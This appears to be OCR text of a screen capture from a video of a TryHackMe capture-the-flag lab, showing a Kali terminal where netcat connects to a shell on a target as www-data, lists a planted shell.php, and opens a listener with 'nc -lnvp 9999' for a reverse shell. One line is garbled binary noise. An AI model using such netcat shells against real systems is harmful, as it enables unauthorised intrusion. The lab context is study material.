 Mozilla Firefox
kali@wsl: ~/ctf/thm/yt-r...
01:56 PM
kali@wsl: ~/ctf/thm/yt-res
kali@wsl: ~/ctf/thm/yt-res 119x29
kali@wsl:~/ctf/thm/yt-res$ nc 10.10.31.148 8888
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p��aof-preamble���test����3��
whoami
www-data
ls
index.html
shell.php
test.php
^C
kali@wsl:~/ctf/thm/yt-res$ nc -lnvp 9999
listening on [any] 9999 ...
^C
kali@wsl:~/ctf/thm/yt-res$ nc 10.10.31.148 8888
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)